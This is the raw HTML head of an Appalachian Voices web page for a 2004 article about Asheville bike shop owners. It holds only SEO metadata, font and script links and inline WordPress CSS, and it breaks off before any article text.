

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appvoices.org/2004/06/01/2734/
body_size: 27130
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script data-minify="1" id="cookieyes" type="text/javascript" src="https://appvoices.org/wp-content/cache/min/1/client_data/b604fd4d5ab1cef7d5533130/script.js?ver=1768584838"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Asheville&#039;s Bike Shop Owners | Appalachian Voices</title>
<link data-rocket-preload as="style" data-wpr-hosted-gf-parameters="family=Source%20Serif%204%3A600%2C400%2C700%7CBig%20Shoulders%20Text%3A800&display=swap" href="https://appvoices.org/wp-content/cache/fonts/1/google-fonts/css/8/b/6/cc2ccaf4e3ebbf20a3a3fb5796fc6.css" rel="preload">
<link data-wpr-hosted-gf-parameters="family=Source%20Serif%204%3A600%2C400%2C700%7CBig%20Shoulders%20Text%3A800&display=swap" href="https://appvoices.org/wp-content/cache/fonts/1/google-fonts/css/8/b/6/cc2ccaf4e3ebbf20a3a3fb5796fc6.css" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Serif%204%3A600%2C400%2C700%7CBig%20Shoulders%20Text%3A800&#038;display=swap"></noscript>
	<link rel="canonical" href="https://appvoices.org/2004/06/01/2734/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Asheville&#039;s Bike Shop Owners" />
	<meta property="og:description" content="Recreational biking is all the rage in the Southern Appalachians, and for good reason, mountain biking here is among the best in the country. Bicycling" />
	<meta property="og:url" content="https://appvoices.org/2004/06/01/2734/" />
	<meta property="og:site_name" content="Appalachian Voices" />
	<meta property="article:publisher" content="https://www.facebook.com/AppalachianVoices/" />
	<meta property="article:published_time" content="2004-06-01T00:00:00+00:00" />
	<meta property="og:image" content="https://appvoices.org/wp-content/uploads/2018/05/defaultAppVoices.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="288" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Appalachian Voices" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@appvoices" />
	<meta name="twitter:site" content="@appvoices" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://appvoices.org/2004/06/01/2734/#article","isPartOf":{"@id":"https://appvoices.org/2004/06/01/2734/"},"author":{"name":"Appalachian Voices","@id":"https://appvoices.org/#/schema/person/8dee3655d73faf5e08206e1ed0b9dd85"},"headline":"Asheville&#8217;s Bike Shop Owners","datePublished":"2004-06-01T00:00:00+00:00","mainEntityOfPage":{"@id":"https://appvoices.org/2004/06/01/2734/"},"wordCount":1015,"commentCount":0,"publisher":{"@id":"https://appvoices.org/#organization"},"articleSection":["2004 - Issue 3 (June)","Hiking the Highlands","The Appalachian Voice"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://appvoices.org/2004/06/01/2734/#respond"]}]},{"@type":"WebPage","@id":"https://appvoices.org/2004/06/01/2734/","url":"https://appvoices.org/2004/06/01/2734/","name":"Asheville's Bike Shop Owners | Appalachian Voices","isPartOf":{"@id":"https://appvoices.org/#website"},"datePublished":"2004-06-01T00:00:00+00:00","breadcrumb":{"@id":"https://appvoices.org/2004/06/01/2734/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://appvoices.org/2004/06/01/2734/"]}]},{"@type":"BreadcrumbList","@id":"https://appvoices.org/2004/06/01/2734/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Main","item":"https://appvoices.org/"},{"@type":"ListItem","position":2,"name":"Asheville&#8217;s Bike Shop Owners"}]},{"@type":"WebSite","@id":"https://appvoices.org/#website","url":"https://appvoices.org/","name":"Appalachian Voices","description":"Working to protect the land, air, water and people of Appalachia","publisher":{"@id":"https://appvoices.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appvoices.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://appvoices.org/#organization","name":"Appalachian Voices","url":"https://appvoices.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appvoices.org/#/schema/logo/image/","url":"https://appvoices.org/wp-content/uploads/2017/07/AV-logo_favico.png","contentUrl":"https://appvoices.org/wp-content/uploads/2017/07/AV-logo_favico.png","width":512,"height":512,"caption":"Appalachian Voices"},"image":{"@id":"https://appvoices.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AppalachianVoices/","https://x.com/appvoices"]},{"@type":"Person","@id":"https://appvoices.org/#/schema/person/8dee3655d73faf5e08206e1ed0b9dd85","name":"Appalachian Voices","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appvoices.org/#/schema/person/image/","url":"https://appvoices.org/wp-content/uploads/2024/04/appalachian-voices_avatar-96x96.png","contentUrl":"https://appvoices.org/wp-content/uploads/2024/04/appalachian-voices_avatar-96x96.png","caption":"Appalachian Voices"},"url":"https://appvoices.org/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Appalachian Voices &raquo; Feed" href="https://appvoices.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Appalachian Voices &raquo; Comments Feed" href="https://appvoices.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Appalachian Voices &raquo; Asheville&#8217;s Bike Shop Owners Comments Feed" href="https://appvoices.org/2004/06/01/2734/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://appvoices.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappvoices.org%2F2004%2F06%2F01%2F2734%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://appvoices.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappvoices.org%2F2004%2F06%2F01%2F2734%2F&#038;format=xml" />
<link rel="preload" href="https://appvoices.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://appvoices.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://appvoices.org/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}
/*# sourceURL=https://appvoices.org/wp-includes/blocks/comments/style.min.css */
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
/*# sourceURL=https://appvoices.org/wp-includes/blocks/post-comments-form/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://appvoices.org/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #171717;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--soft-gray: #f5f5fa;--wp--preset--color--lavender: #b9b6d8;--wp--preset--color--periwinkle: #7775b1;--wp--preset--color--navy-blue: #2a388f;--wp--preset--color--bright-blue: #0089ff;--wp--preset--color--cream: #f4eee6;--wp--preset--color--tan: #ece4d6;--wp--preset--color--gold: #ffcc66;--wp--preset--color--orange: #dc4122;--wp--preset--color--red: #ff5454;--wp--preset--color--green: #0e9444;--wp--preset--color--leaf-green: #2ead65;--wp--preset--color--dark-green: #0b602d;--wp--preset--color--gray: #cccccc;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--cream-to-tan: linear-gradient(174deg,rgba(236, 228, 214, 1) 0%, rgba(245, 241, 235, 1) 70%);--wp--preset--gradient--cream-to-tan-radial: radial-gradient(circle,rgba(252, 252, 252, 1) 0%, rgba(236, 228, 214, 1) 70%);--wp--preset--gradient--cream-tan-gold: linear-gradient(122deg,rgba(236, 228, 214, 1) 0%, rgba(245, 245, 250, 1) 50%, rgba(255, 204, 102, 1) 100%);--wp--preset--gradient--gray-to-lavendar: linear-gradient(90deg,rgba(245, 245, 250, 1) 0%, rgba(185, 182, 216, 1) 70%);--wp--preset--gradient--soft-gray-to-gray: linear-gradient(180deg,rgba(245, 245, 250, 1) 0%, rgba(204, 204, 204, 1) 70%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 75%;--wp--style--global--wide-size: 60%; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-soft-gray-color{color: var(--wp--preset--color--soft-gray) !important;}.has-lavender-color{color: var(--wp--preset--color--lavender) !important;}.has-periwinkle-color{color: var(--wp--preset--color--periwinkle) !important;}.has-navy-blue-color{color: var(--wp--preset--color--navy-blue) !important;}.has-bright-blue-color{color: var(--wp--preset--color--bright-blue) !important;}.has-cream-color{color: var(--wp--preset--color--cream) !important;}.has-tan-color{color: var(--wp--preset--color--tan) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-leaf-green-color{color: var(--wp--preset--color--leaf-green) !important;}.has-dark-green-color{color: var(--wp--preset--color--dark-green) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) 